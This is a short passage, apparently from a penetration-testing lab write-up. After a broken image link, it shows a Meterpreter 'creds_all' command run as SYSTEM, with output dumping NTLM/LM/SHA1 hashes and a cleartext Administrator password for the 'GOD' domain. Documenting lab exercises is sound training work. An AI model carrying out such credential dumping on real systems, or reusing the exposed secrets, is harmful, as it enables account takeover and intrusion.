 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD a07b17dc759c0ce5dd45356a07ed15a1 90e65ceaa5343bc6eeebb6b5bcfc9639 9a7cea3ddef2e1c1794a49aa279820b94de6259f
STU1$ GOD 0ba7dcdc7f5bef947c985490b99228c1 e5c0f994e94ef2ac378ddb8c784bfb33dda7927a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD L372488621.
STU1$ GOD df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57